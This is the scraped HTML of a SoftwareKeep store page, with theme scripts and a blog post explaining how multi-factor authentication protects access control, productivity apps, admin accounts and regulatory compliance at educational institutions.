      sticky.removeClass('page__header--sticky');
     }
    });
    
// For Desktop menu scroll hide
    let lastScrollTop = 0;  
    $(window).on("scroll", function() {  
      let st = $(this).scrollTop();  
       //console.log("st>>", st);
      if (st > lastScrollTop && st > 150) {  
          // Scroll Down  
         // console.log('Scrolling down');  
          $('body').attr('data-scrolldir', "down");
        
        
      } else {  
          // Scroll Up  
          //console.log('Scrolling up');  
          $('body').attr('data-scrolldir', "up");
      }  
    
      lastScrollTop = st;  
  }); 
  </script>
<!-- End Desktop View Sticky Header  -->



<script>
  document.querySelector('.search-form input[type="search"]').addEventListener('input', function(e) {
    const query = e.target.value.trim();

    // Hide suggestions if the query is empty or too short
    if (query.length < 3) {
      document.querySelector('.search-suggestions-wrapper').style.display = 'none';
      return;
    }

    // Fetch predictive search results only for products
    fetch(`/search/suggest.json?q=${encodeURIComponent(query)}&resources[type]=product&resources[limit]=6`)
      .then(response => response.json())
      .then(data => {
        const products = data.resources.results.products;

        const notFound = document.querySelector('.search-suggestions-wrapper');
        const productBox = document.querySelector('.product-suggestions');
        const queryTextDiv = document.querySelector('.querytext');

        // Clear previous suggestions
        productBox.innerHTML = '';

        // Show the search keyword in the suggestions
        queryTextDiv.innerHTML = `<strong>Press enter to search: "<span style="color:#000;">${query}</span>"</strong>`;

        // Display product results
        if (products.length > 0) {
          products.forEach(product => {
            const listItem = document.createElement('li');
            listItem.innerHTML = `
              <a href="${product.url}">
                <img src="${product.featured_image.url}" alt="${product.title}" style="width: 50px; height: auto; margin-right: 10px;">
                <p class="prod_name-title">${product.title}</p>
                <span class="jsPrice prs_price">${product.price}</span>
              </a>
            `;
            productBox.appendChild(listItem);
          });
        }

        // Show the suggestions box if any products were found
        if (products.length > 0) {
          document.querySelector('.search-suggestions-wrapper').style.display = 'flex';
        } else {
          // Show "No results found" message if no results were returned
          document.querySelector('.search-suggestions-wrapper').style.display = 'flex';
          notFound.innerHTML = '<h5 style="text-align:center;width: 100%;"><b>No results found<b></h5>';
        }
      })
      .catch(error => {
        console.error('Error fetching predictive search results:', error);
        document.querySelector('.search-suggestions-wrapper').style.display = 'none';
      });
  });

  // Hide suggestions when clicking outside of the search form or suggestions
  document.addEventListener('click', function(e) {
    const searchForm = document.querySelector('.search-form');
    const suggestionsWrapper = document.querySelector('.search-suggestions-wrapper');
    
    if (!searchForm.contains(e.target) && !suggestionsWrapper.contains(e.target)) {
      suggestionsWrapper.style.display = 'none';
    }
  });
</script>

<!-- // Sticky Header in mobile view -->
<script>
$(document).ready(function(){
 if ($(window).width() < 767) {
    $(window).scroll(function(){
      var stickyOffset = $('.container__top-part').offset().top;
    var sticky = $('.mob_wrapers'),
        scroll = $(window).scrollTop();
       // alert(scroll);
    if (scroll >= stickyOffset) {
      sticky.addClass('mobile__sticky');
    }
    else{
      sticky.removeClass('mobile__sticky');
    } 
  });
 }
});
</script>
<!-- // End Sticky Header in mobile view -->


</div>
            
        
      </div>

      <div id="quickbuy__modal" class="modal">
        <div onclick="closeModal(event)" class="overlay"></div>
        <div class="content"></div>
      </div>

      

      <div class="add-to-cart__success--holder modal">
        
          <div onclick="closeModal(event)" class="overlay add-to-cart__success--overlay"></div>
        
        <div class="add-to-cart__success" id="checkout--success">
          <div class="add-to-cart__success--message">Item added to cart!</div>

<div class="row add-to-cart__success--modals fancy-scroll">
<div class="col add-to-cart__success--single">
<img class="add-to-cart__success--single-img lazyload" loading="lazy">
<div class="add-to-cart__success--single-info">
<span class="add-to-cart__success--single-title">%title%</span>
<span class="add-to-cart__success--single-variation">%variant%</span>
</div>
<p class="p-reset add-to-cart__success--single-current">
You have %itemCount% in your cart.<br>
Total being %total%
</p>
<button onclick="closeModal(event)" class="button button--full-width add-to-cart__success--button-margin add-to-cart__success--continue"><svg xmlns="http://www.w3.org/2000/svg" width="12.07" height="9.454" viewBox="0 0 12.07 9.454"><path d="M.936-23.509H-9.116l3.574-3.471-.721-.741-4.871,4.727,4.871,4.727.721-.741-3.574-3.471H.936Z" transform="translate(11.134 27.721)" fill="currentColor"/></svg> Continue shopping</button>




    <a
    
    class="button button--secondary button--filled  button--secondary__filled button--full-width add-to-cart__success--button-margin"
  
    
    href="/cart">View cart<!-- <svg xmlns="http://www.w3.org/2000/svg" width="5" height="9" viewBox="0 0 5 9" fill="none">
  <path d="M5 4.50001C5 4.66131 4.93998 4.82259 4.82018 4.94557L1.0486 8.81537C0.808678 9.06154 0.419689 9.06154 0.179867 8.81537C-0.0599556 8.5693 -0.0599557 8.17026 0.179867 7.92407L3.51717 4.50001L0.179983 1.07594C-0.0598394 0.829771 -0.0598394 0.430768 0.179983 0.184717C0.419806 -0.0615721 0.808794 -0.0615721 1.04871 0.184717L4.8203 4.05446C4.94011 4.1775 5 4.33878 5 4.50001Z" fill="#0067B8"/>
</svg> -->
    </a>



    <a
    
    class="button button--primary button--filled  button--primary__filled button--full-width"
  
    
    href="/checkout">Checkout<!-- <svg xmlns="http://www.w3.org/2000/svg" width="5" height="9" viewBox="0 0 5 9" fill="none">
  <path d="M5 4.50001C5 4.66131 4.93998 4.82259 4.82018 4.94557L1.0486 8.81537C0.808678 9.06154 0.419689 9.06154 0.179867 8.81537C-0.0599556 8.5693 -0.0599557 8.17026 0.179867 7.92407L3.51717 4.50001L0.179983 1.07594C-0.0598394 0.829771 -0.0598394 0.430768 0.179983 0.184717C0.419806 -0.0615721 0.808794 -0.0615721 1.04871 0.184717L4.8203 4.05446C4.94011 4.1775 5 4.33878 5 4.50001Z" fill="#0067B8"/>
</svg> -->
    </a>

</div>

</div>

        </div>
      </div>

      

      <main role="main">
        <div id="shopify-section-template--16328111554615__article" class="shopify-section"><!--
  LOGO FOR PUBLISHER
  IMAGE SRC ABSOLUTE URL
  AUTHOR META
-->

<style>
  .article__title {
    text-align: center;
    font-family: Ubuntu, sans-serif;
    font-weight: 600;
    line-height: 50px;
  }
  .article-image-container {
    background-color: #0067b8;
    padding: 50px;
  }
  .article-image {
    display: flex;
    flex-direction: row;
    justify-content: center;
  }
  
  .article__max-width--image{
    padding: px px;
  }
  .article__max-width--image img{
    height: px;
  }
</style>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "headline": "The benefits of multi-factor authentication for educational facilities ",
    "image": "\/\/softwarekeep.com\/cdn\/shop\/articles\/multi-factor_authentication-1.jpg?v=1702887091",
    "publisher": {
      "@type": "Organization",
      "name": "SoftwareKeep"
    },
    "keywords": "Rick Akura",
    "url": "https://softwarekeep.com/blogs/news/benefits-of-multi-factor-authentication",
    
      "datePublished": "2024-12-03T11:17:47-0800",
      "dateCreated": "2024-12-03T11:17:47-0800",
      "dateModified": "2024-12-03T11:17:47-0800",
    
    "description": "What is multi-factor authentication for educational facilities? Learn about the benefits of multi-factor authentication for educational facilities.",
    "articleBody": "Educators have always had a responsibility for ensuring the safety and security of their students and faculty members, though whilst in the past an effective school security system may have been solely equipped to detect and deter predominantly physical threats, modern risk factors are multi-faceted. \n \nResearch published in 2022 found that institutions across the education sector experienced a 44% increase in reported cyberattacks compared to records collected during 2021, with supporting data finding that cyberattacks targeted specifically towards K-12 and higher education facilities have been rising significantly. In particular, targeted malware attacks rose by as much as 87% in just one year. \n \nAs more educational facilities upgrade legacy systems to make use of the Internet of Things, online learning platforms and other related web-based programs, physical and cybersecurity professionals must implement intelligent policies designed to protect institutions from modern threats better. To aid teams in achieving this, here are the benefits of multi-factor authentication for educational facilities.\n \n\nWhat is multi-factor authentication (MFA)? \n\nMulti-factor authentication, sometimes referred to as two-factor authentication, describes a trusted verification process in which authorized users of any digital resource must present two or more predetermined identification factors before access to any connected systems will be granted. \n \nTypically, students and faculty members will be issued vetted login credentials as a username and a suitably secure password, with at least one additional verification factor unique to each authorized system user. For example, some MFA policies will require submitting a one-time authorization code, other systems will be linked to verified smartphones or use biometric protections. \n \nNo matter which style of additional verification factors are chosen, the core theory behind the adoption of intelligent MFA protections is further to separate sophisticated cybercriminals from all sensitive and identifiable information to limit the severity of common cyberattacks, with cybersecurity and IT industry experts generally in agreement that MFA protections can prevent up to 90% of common cyberthreats.\n \n\nSmart uses of multi-factor authentication in educational facilities \n\n \n\nIntelligent access control \n\n \nThe efficacy of intelligent MFA and 2FA policies is not limited only to the protection of sensitive and identifiable digital information, in fact, these processes can be successfully deployed in an effort to strengthen existing physical security systems like installed access control readers and door locks. \n \nMany modern schools and colleges already utilize some form of physical access control devices to ensure that only authorized students and faculty members are able to enter private and high-risk locations. However, if key cards or credentials are stolen, entire systems may become compromised. \n \nBy further securing all access points behind MFA protections, security staff can ensure that lost or stolen credentials alone will never provide intruders with a way to enter secure areas. This can be achieved using biometric door access which requires the presentation of unique fingerprint, retina or motion-based data to grant access, or by sending one-time codes to users via an encrypted SMS.\n \n\nProtected productivity applications \n\n \nIn the modern world, both student and faculty members will be required to utilize a variety of web-based productivity applications during their time in educational facilities. Software programs such as word processors, spreadsheet applications and presentation tools will all be required to either submit assignments or store sensitive information for administrative purposes, so all tools must be secured.  \n \nMost software providers now offer some degree of native MFA protection as an optional addition to their existing password security systems. For example, schools and colleges utilizing programs in the Microsoft 365 family of applications can choose to make use of the Microsoft Authenticator platform in which users will be sent a one-time verification code to a linked smart device to gain account access. \n \nEnsuring that all required productivity applications are appropriately secured behind MFA protections has become increasingly important alongside the advent and increasing popularity of remote learning in educational institutions. Data suggests that public colleges alone enrolled around 8.5 million online students during 2021, all of which will expect their private information and work to be fully protected.\n \n\nSecure administrative accounts \n\n \nIn addition to online productivity applications, most modern schools and colleges will rely on web-based administrative and system management programs intended to reliably store identifiable information and control the operation of essential physical and cybersecurity network devices. \n \nThis consideration is even more important if educational institutions have implemented cloud-based file storage and security management platforms, a process in which as many as 94% of all modern organizations are engaged. As if sophisticated cybercriminals are able to gain access to just one administrative account, then the whole school network could quickly become compromised. \n \nThankfully, security and IT teams can easily implement internal MFA policies using tools produced by most service providers. For instance, facilities operating Windows OS-based networks can apply MFA protections within the Microsoft Azure cloud management platform, ensuring that all individuals trying to access sensitive systems must provide extra biometric or encrypted verification data.\n \n\nMeeting regulatory requirements  \n\n \nIn addition to the use of multi-factor authentication providing school security, IT and administrative staff with a more secure and reliable way to protect sensitive internal information, implementing these policies can help educators to meet modern regulatory requirements regarding data privacy better. \n \nEducational facilities are responsible for the protection and reasonable use of all identifiable and personal student data stored within their record-keeping systems, meaning to comply with strict data privacy guidelines successfully, they must ensure that data breaches can be prevented. \n \nBy securing access to all systems behind layered MFA protections, school administrators can prove to relevant regulatory bodies that plans are in place to appropriately defend against known cyberattacks, especially as institutions such as Microsoft claim MFA can prevent 99.9% of all threats. \n \n\nSummary \n\nGiven how essential digital and cloud-based technologies are to the safe, secure and efficient operation of modern educational facilities, school administrators, IT, and security teams must choose to design and implement trusted protections to secure sensitive data from potential cyber threats reliably. \n \nEducators can ensure that all student and faculty information is suitably protected and in keeping with modern regulatory guidance by instigating intelligent multi-factor authentication processes capable of creating a wider degree of separation between essential systems and sophisticated cyberattacks.",
    "author": {
      "@type": "Person",
      "name": "Rick Akura"
    }
  }
</script>





<div class="row article__row">
  <div class="col-12 breadcrumbs--default">
    
<nav class="breadcrumb inherit" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Home">Home</a>
  
    <span aria-hidden="true">/</span>
    <a href="/blogs/news" title="">SoftwareKeep Blog</a>
    <span aria-hidden="true">/</span>
    <span>The benefits of multi-factor authentication for educational facilities </span>
  
</nav>

  </div>
  <div class="col-12 article__max-width unflex">
    <h1 class="article__title h-reset">The benefits of multi-factor authentication for educational facilities </h1>
    
    <div class="unflex article__meta">Rick Akura </div>
    
      <div class="article__excerpt">What is multi-factor authentication for educational facilities? Learn about the benefits of multi-factor authentication for educational facilities.</div>
    
  </div>
  
    <div class="col-12 article-image-container">
      <div class="layout__ col-12 max-width article-image">
        <img src="//softwarekeep.com/cdn/shop/articles/multi-factor_authentication-1.jpg?crop=center&amp;height=550&amp;v=1702887091&amp;width=1024" alt="The benefits of multi-factor authentication for educational facilities " srcset="//softwarekeep.com/cdn/shop/articles/multi-factor_authentication-1.jpg?crop=center&amp;height=189&amp;v=1702887091&amp;width=352 352w, //softwarekeep.com/cdn/shop/articles/multi-factor_authentication-1.jpg?crop=center&amp;height=446&amp;v=1702887091&amp;width=832 832w, //softwarekeep.com/cdn/shop/articles/multi-factor_authentication-1.jpg?crop=center&amp;height=550&amp;v=1702887091&amp;width=1024 1024w" width="1024" height="550">
        <!-- <div class="unflex article__max-width--image">
          <img
            loading="lazy"
            data-src="//softwarekeep.com/cdn/shop/articles/multi-factor_authentication-1_10x.jpg?v=1702887091"
            height="341"
            width="512"
            class="article__featured--shadow lazyload"
          >
          

<img height="341" width="512" loading="lazy" src="//softwarekeep.com/cdn/shop/articles/multi-factor_authentication-1.jpg?v=1702887091" data-srcset="//softwarekeep.com/cdn/shop/articles/multi-factor_authentication-1_375x.jpg?v=1702887091 375w,//softwarekeep.com/cdn/shop/articles/multi-factor_authentication-1_410x.jpg?v=1702887091 410w,//softwarekeep.com/cdn/shop/articles/multi-factor_authentication-1_520x.jpg?v=1702887091 520w,//softwarekeep.com/cdn/shop/articles/multi-factor_authentication-1_576x.jpg?v=1702887091 576w,//softwarekeep.com/cdn/shop/articles/multi-factor_authentication-1_768x.jpg?v=1702887091 768w,//softwarekeep.com/cdn/shop/articles/multi-factor_authentication-1_992x.jpg?v=1702887091 992w,//softwarekeep.com/cdn/shop/articles/multi-factor_authentication-1_1024x.jpg?v=1702887091 1024w,//softwarekeep.com/cdn/shop/articles/multi-factor_authentication-1_1280x.jpg?v=1702887091 1280w" data-sizes="(max-width: 787px) 100vw, 100vw" alt="The benefits of multi-factor authentication for educational facilities " class="lazyload article__featured">
        </div> -->
      </div>
    </div>
  

    <article class="max-width ">
      <p><span style="font-weight: 400;">Educators have always had a responsibility for ensuring the safety and security of their students and faculty members, though whilst in the past an effective school security system may have been solely equipped to detect and deter predominantly physical threats, modern risk factors are multi-faceted. </span></p>
<p> </p>
<p><span style="font-weight: 400;">Research published in 2022 found that institutions across the education sector experienced a</span> <span style="font-weight: 400;">44%</span><span style="font-weight: 400;"> increase in reported cyberattacks compared to records collected during 2021, with supporting data finding that cyberattacks targeted specifically towards K-12 and higher education facilities have been rising significantly. In particular, targeted <a title="malware" href="https://parachute.cloud/types-of-malware/" target="_blank" rel="noopener">malware</a> attacks rose by as much as</span> <span style="font-weight: 400;">87%</span><span style="font-weight: 400;"> in just one year. </span></p>
<p> </p>
<p><span style="font-weight: 400;">As more educational facilities upgrade legacy systems to make use of the Internet of Things, online learning platforms and other related web-based programs, physical and cybersecurity professionals must implement intelligent policies designed to protect institutions from modern threats better. To aid teams in achieving this, here are the benefits of multi-factor authentication for educational facilities.</span></p>
<p> </p>
<h2>
<strong>What is multi-factor authentication (MFA)?</strong><span style="font-weight: 400;"> </span>
</h2>
<p><span style="font-weight: 400;">Multi-factor authentication, sometimes referred to as two-factor authentication, describes a trusted verification process in which authorized users of any digital resource must present two or more predetermined identification factors before access to any connected systems will be granted. </span></p>
<p> </p>
<p><span style="font-weight: 400;">Typically, students and faculty members will be issued vetted login credentials as a username and a suitably secure password, with at least one additional verification factor unique to each authorized system user. For example, some MFA policies will require submitting a one-time authorization code, other systems will be linked to verified smartphones or use biometric protections. </span></p>
<p> </p>
<p><span style="font-weight: 400;">No matter which style of additional verification factors are chosen, the core theory behind the adoption of intelligent MFA protections is further to separate sophisticated cybercriminals from all sensitive and identifiable information to limit the severity of common cyberattacks, with cybersecurity and IT industry experts generally in agreement that MFA protections can prevent up to </span><span style="font-weight: 400;">90%</span><span style="font-weight: 400;"> of </span><a title="common cyberthreats" href="https://softwarekeep.com/blog/how-to-protect-your-data-online"><span style="font-weight: 400;">common cyberthreats</span></a><span style="font-weight: 400;">.</span></p>
<p> </p>
<h2>
<strong>Smart uses of multi-factor authentication in educational facilities</strong><span style="font-weight: 400;"> </span>
</h2>
<h3> </h3>
<h3>
<strong>Intelligent access control</strong><span style="font-weight: 400;"> </span>
</h3>
<p> </p>
<p><span style="font-weight: 400;">The efficacy of intelligent MFA and 2FA policies is not limited only to the protection of sensitive and identifiable digital information, in fact, these processes can be successfully deployed in an effort to strengthen existing physical security systems like installed access control readers and door locks. </span></p>
<p> </p>
<p><span style="font-weight: 400;">Many modern schools and colleges already utilize some form of physical access control devices to ensure that only authorized students and faculty members are able to enter private and high-risk locations. However, if key cards or credentials are stolen, entire systems may become compromised. </span></p>
<p> </p>
<p><span style="font-weight: 400;">By further securing all access points behind MFA protections, security staff can ensure that lost or stolen credentials alone will never provide intruders with a way to enter secure areas. This can be achieved using </span><span style="font-weight: 400;">biometric door access</span><span style="font-weight: 400;"> which requires the presentation of unique fingerprint, retina or motion-based data to grant access, or by sending one-time codes to users via an </span><a title="encrypted SMS" href="https://softwarekeep.com/blog/secure-emails-with-encryption-in-office-365"><span style="font-weight: 400;">encrypted SMS</span></a><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;"> </span></p>
<h3>
<strong>Protected productivity applications</strong><span style="font-weight: 400;"> </span>
</h3>
<p> </p>
<p><span style="font-weight: 400;">In the modern world, both student and faculty members will be required to utilize a variety of web-based productivity applications during their time in educational facilities. Software programs such as word processors, spreadsheet applications and presentation tools will all be required to either submit assignments or store sensitive information for administrative purposes, so all tools must be secured.  </span></p>
<p> </p>
<p><span style="font-weight: 400;">Most software providers now offer some degree of native MFA protection as an optional addition to their existing password security systems. For example, schools and colleges utilizing programs in the </span><a href="https://softwarekeep.com/blog/offce-365-passoword-policy" target="_blank" rel="noopener"><span style="font-weight: 400;">Microsoft 365</span></a><span style="font-weight: 400;"> family of applications can choose to make use of the</span><a href="https://support.microsoft.com/en-us/office/set-up-your-microsoft-365-sign-in-for-multi-factor-authentication-ace1d096-61e5-449b-a875-58eb3d74de14#:~:text=See%20What%20is%3A%20Multifactor%20authentication,or%20sent%20to%20your%20phone." target="_blank" rel="noopener"> <span style="font-weight: 400;">Microsoft Authenticator</span></a><span style="font-weight: 400;"> platform in which users will be sent a one-time verification code to a linked smart device to gain account access. </span></p>
<p> </p>
<p><span style="font-weight: 400;">Ensuring that all required productivity applications are appropriately secured behind MFA protections has become increasingly important alongside the advent and </span><span style="font-weight: 400;">increasing popularity</span><span style="font-weight: 400;"> of remote learning in educational institutions. Data suggests that public colleges alone enrolled around</span> <span style="font-weight: 400;">8.5 million</span><span style="font-weight: 400;"> online students during 2021, all of which will expect their private information and work to be fully protected.</span></p>
<p> </p>
<h3>
<strong>Secure administrative accounts</strong><span style="font-weight: 400;"> </span>
</h3>
<p> </p>
<p><span style="font-weight: 400;">In addition to online productivity applications, most modern schools and colleges will rely on web-based administrative and system management programs intended to reliably store identifiable information and control the operation of essential physical and cybersecurity network devices. </span></p>
<p> </p>
<p><span style="font-weight: 400;">This consideration is even more important if educational institutions have implemented cloud-based file storage and security management platforms, a process in which as many as 94% of all modern organizations are engaged</span><span style="font-weight: 400;">. As if sophisticated cybercriminals are able to gain access to just one administrative account, then the whole school network could quickly become compromised. </span></p>
<p> </p>
<p><span style="font-weight: 400;">Thankfully, security and IT teams can easily implement internal MFA policies using tools produced by most service providers. For instance, facilities operating </span><a title="Windows OS" href="https://softwarekeep.com/blog/windows-os-vs-competitors-which-is-the-best-for-you"><span style="font-weight: 400;">Windows OS</span></a><span style="font-weight: 400;">-based networks can apply MFA protections within the Microsoft Azure cloud management platform, ensuring that all individuals trying to access sensitive systems must provide extra biometric or encrypted verification data.</span></p>
<p> </p>
<h3>
<strong>Meeting regulatory requirements </strong><span style="font-weight: 400;"> </span>
</h3>
<p> </p>
<p><span style="font-weight: 400;">In addition to the use of multi-factor authentication providing school security, IT and administrative staff with a more secure and reliable way to protect sensitive internal information, implementing these policies can help educators to meet modern regulatory requirements regarding data privacy better. </span></p>
<p> </p>
<p><span style="font-weight: 400;">Educational facilities are responsible for the protection and reasonable use of all identifiable and personal student data stored within their record-keeping systems, meaning to comply with strict data privacy guidelines successfully, they must ensure that data breaches can be prevented. </span></p>
<p> </p>
<p><span style="font-weight: 400;">By securing access to all systems behind layered MFA protections, school administrators can prove to relevant regulatory bodies that plans are in place to appropriately defend against known cyberattacks, especially as institutions such as Microsoft claim MFA can prevent</span> <span style="font-weight: 400;">99.9%</span><span style="font-weight: 400;"> of all threats. </span></p>
<p> </p>
<h2>
<strong>Summary</strong><span style="font-weight: 400;"> </span>
</h2>
<p><span style="font-weight: 400;">Given how essential digital and cloud-based technologies are to the safe, secure and efficient operation of modern educational facilities, school administrators, IT, and security teams must choose to design and implement trusted protections to secure sensitive data from potential cyber threats reliably. </span></p>
<p> </p>
<p><span style="font-weight: 400;">Educators can ensure that all student and faculty information is suitably protected and in keeping with modern regulatory guidance by instigating intelligent multi-factor authentication processes capable of creating a wider degree of separation between essential systems and sophisticated cyberattacks.</span></p>
    </article>

  <div class="col-12 d-flex flex-row article-tags" style="padding-top: 20px;">
    <div class="article__max-width article__tags">
      
        <span>Tags: </span>
        
          
        
      
    </div>
    <div class="article__max-width article__tags">
      <span>Author: </span>
      <a href="/blogs/news/tagged/rick-akura" class="article__tags--tag">Rick Akura</a>
    </div>
  </div>
</div>




</div>

        <div class="wrapper--bottom">
          <div id="shopify-section-info-badges" class="shopify-section">
<style>
#s--info-badges {
  min-height: 0px; 
  background-color: #eafaff; 
  
  background-size: cover; 
  
  color: #093160;
}



#s--info-badges .s__content {
  padding: 0px;
  
  padding-bottom: 0px;
  
}

#s--info-badges .s__block {
  margin-bottom: 0px;
  display: block;
}


#shopify-section-info-badges{
  margin-bottom: 0px !important;
}






#shopify-section-info-badges b {
    font-size: 16px;
}
#shopify-section-info-badges .info-badge__subheading {
    font-size: 12px;
}



.info-badge {
    color: #093160;
}

.info-badge * {
    color: inherit;
}
;
</style>

<div
id="s--info-badges"

class="lazyload row middle s__holder info-badges layout__stretchBg bg__middle">
  
  <div 
  class="row end middle layout__content s__content">
  </div>
</div>


</div>
          <div id="shopify-section-footer" class="shopify-section custm_footer"><link href="//softwarekeep.com/cdn/shop/t/99/assets/component-list-payment.css?v=10491091133619121281748531753" rel="stylesheet" type="text/css" media="all" />

  <style>
     .footer {
         background-color: #f2f5f7;
         color: #191d21;
         font-size: 16px;
         padding: 32px 0px;
     }

     .footer__block {
         padding: 16px 16px;
     }
     .footer__links a{
       line-height:30px;
     }
    .custm_footer .footer__block{
       align-items: flex-start;
     }
  </style>

  

  <div class="inherit footer layout__stretchBg">
    <div class="layout__content row">
      
        <div class="col-12 col-md col-md-auto footer__block start middle">
          <div class="footer__links start"><span class="footer__title">Company</span>
<a href="/account">My account</a>

<a href="/account">Log in </a>

<a href="/cart"> My cart </a>

<a href="/checkout">Checkout</a>

<a href="/pages/faq">FAQs</a>

<a href="/pages/contact-us">Contact Us</a>

</div>



        </div>
      
        <div class="col-12 col-md col-md-auto footer__block start middle">
          <div class="footer__links start"><span class="footer__title">Why choose Softwarekeep</span>
<a href="/pages/why-softwarekeep">Why choose Softwarekeep</a>

<a href="/pages/shipping-returns">Orders & Return </a>

<a href="/pages/faqs-klarna">FAQs Klarna</a>

<a href="/pages/customer-service">Customer Service</a>

<a href="/pages/review">Reviews</a>

<a href="/pages/affiliate-program">Join Our Affiliate</a>

</div>



        </div>
      
        <div class="col-12 col-md col-md-auto footer__block start middle">
          <div class="footer__links start"><span class="footer__title">Resources</span>
<a href="/pages/help-center">Help Center</a>

<a href="/blogs/news">Blogs</a>

</div>



        </div>
      
        <div class="col-12 col-md col-md-auto footer__block start middle">
          <div><span class="footer__title">Address</span><div class="footer__text"><p>1591 McKenzie Way, Point<br/>Roberts, WA 98281, United States</p><p>sales@softwarekeep.com</p></div>
</div>



        </div>
      
        <div class="col-12 col-md col-md-12 footer__block center top">
          <div class="footer-social-icon"><a class="icon-link" href="https://www.facebook.com/softwarekeep" aria-label="Go to Facebook" target="_blank"><i class="uil uil-facebook-f"></i>
</a><a class="icon-link" href="https://www.instagram.com/softwarekeep/" aria-label="Go to Instagram" target="_blank"><i class="uil uil-instagram"></i>
</a><a class="icon-link" href="https://twitter.com/i/flow/login?redirect_after_login=%2Fsoftwarekeep" aria-label="Go to Twitter" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter-x" viewBox="0 0 16 16"><path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"/></svg>
</a><a class="icon-link" href="https://www.youtube.com/SoftwareKeep" aria-label="Go to Youtube" target="_blank"><i class="uil uil-youtube"></i>
</a><a class="icon-link" href="https://ca.linkedin.com/company/softwarekeep" aria-label="Go to Linkedin" target="_blank"><i class="uil uil-linkedin"></i>
</a><a class="icon-link" href="https://www.pinterest.com/softwarekeepusa/" aria-label="Go to Pinterest" target="_blank"><svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 999.9 999.9" width="2500" height="2500"><path d="M0 500c2.6-141.9 52.7-260.4 150.4-355.4S364.6 1.3 500 0c145.8 2.6 265.3 52.4 358.4 149.4 93.1 97 140.3 213.9 141.6 350.6-2.6 140.6-52.7 258.8-150.4 354.5-97.7 95.6-214.2 144.1-349.6 145.4-46.9 0-93.7-7.2-140.6-21.5 9.1-14.3 18.2-30.6 27.3-48.8 10.4-22.1 23.4-63.8 39.1-125 3.9-16.9 9.8-39.7 17.6-68.4 9.1 15.6 24.7 29.9 46.9 43 58.6 27.3 120.4 24.7 185.5-7.8 67.7-39.1 114.6-99.6 140.6-181.6 23.4-85.9 20.5-165.7-8.8-239.2C778.3 277 725.9 224 650.4 191.4c-95-27.3-187.5-24.4-277.3 8.8s-152.3 90.2-187.5 170.9C176.5 401 171 430.7 169 460c-2 29.3-1 57.9 2.9 85.9s13.7 53.1 29.3 75.2 36.5 39.1 62.5 50.8c6.5 2.6 11.7 2.6 15.6 0 5.2-2.6 10.4-13 15.6-31.2 5.2-18.2 7.2-30.6 5.9-37.1-1.3-2.6-3.9-7.2-7.8-13.7-27.3-44.3-36.5-90.8-27.3-139.6 9.1-48.8 29.3-90.2 60.5-124 48.2-43 104.5-66.4 168.9-70.3 64.4-3.9 119.5 13.7 165 52.7 24.7 28.6 40.7 63.1 47.8 103.5s7.2 79.1 0 116.2c-7.2 37.1-19.9 71.9-38.1 104.5-32.6 50.8-71 76.8-115.2 78.1-26-1.3-47.2-11.4-63.5-30.3s-21.2-40.7-14.6-65.4c2.6-14.3 10.4-42.3 23.4-84 13-41.7 20.2-72.9 21.5-93.7-3.9-49.5-26.7-74.9-68.4-76.2-32.6 3.9-56.6 18.6-72.3 43.9s-24.1 54.4-25.4 86.9c3.9 37.8 9.8 63.8 17.6 78.1-14.3 58.6-25.4 105.5-33.2 140.6-2.6 9.1-9.8 37.1-21.5 84s-18.2 82.7-19.5 107.4V957C206.3 914 133.3 851.9 80 770.5 26.7 689.1 0 598.9 0 500z"/></svg>
</a></div>




        </div>
      
    </div>

    <div class="footer-link">
      
      <ul class="footer-link-list">
        <li>
          <a href="/pages/terms-and-conditions" class="link">Terms &amp; Conditions</a>
        </li>
        <li>
          <a href="/pages/privacy-policy" class="link">Privacy &amp; Cookies</a>
        </li>
        <li>

        </li>
      </ul>
      <div>
        <p style="color: #585656;">© SoftwareKeep 2025 | All right reserved</p>
      </div>
         <div class="footer__payment">
            <!-- <ul class="list list-payment" role="list"><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-achdirectdebit"><title id="pi-achdirectdebit">Ach Direct Debit</title><g clip-path="url(#pi-clip0_4778_42)"><path d="M35.038 0h-32a3 3 0 00-3 3v18a3 3 0 003 3h32a3 3 0 003-3V3a3 3 0 00-3-3z" fill="#000" fill-opacity=".07"/><path d="M35.038 1h-32a2 2 0 00-2 2v18a2 2 0 002 2h32a2 2 0 002-2V3a2 2 0 00-2-2z" fill="#fff"/><path d="M7.916 16l2.264-6.984h2.587L15.116 16h-2.147l-.811-2.71a36.86 36.86 0 01-.492-1.827 95.798 95.798 0 01-.436-1.89h.43c-.13.625-.263 1.255-.398 1.89a26.93 26.93 0 01-.454 1.828L10.034 16H7.916zm1.678-1.34v-1.416h3.844v1.415H9.594zm8.962 1.434a3.563 3.563 0 01-1.72-.413 3.011 3.011 0 01-1.205-1.21c-.293-.534-.44-1.187-.44-1.959 0-.778.15-1.434.45-1.968a2.99 2.99 0 011.214-1.21 3.524 3.524 0 011.701-.412c.435 0 .835.06 1.2.178.369.116.692.286.97.51.279.226.504.503.676.83a3.1 3.1 0 01.323 1.126h-1.922a1.216 1.216 0 00-.122-.408.987.987 0 00-.6-.516 1.449 1.449 0 00-.468-.07c-.316 0-.585.078-.807.234a1.403 1.403 0 00-.497.666c-.112.287-.168.634-.168 1.04 0 .425.057.782.173 1.07.116.287.281.502.497.646.219.144.483.216.792.216.175 0 .331-.024.469-.07.137-.047.258-.115.36-.202.104-.088.187-.192.25-.314.065-.122.109-.258.13-.408h1.922a2.61 2.61 0 01-.248.91 3 3 0 01-1.584 1.495c-.385.16-.833.239-1.346.239zM22.494 16V9.016h1.893v2.653H26.9V9.016h1.894V16H26.9v-2.803h-2.512V16h-1.894z" fill="#000"/></g><defs><clipPath id="pi-clip0_4778_42"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
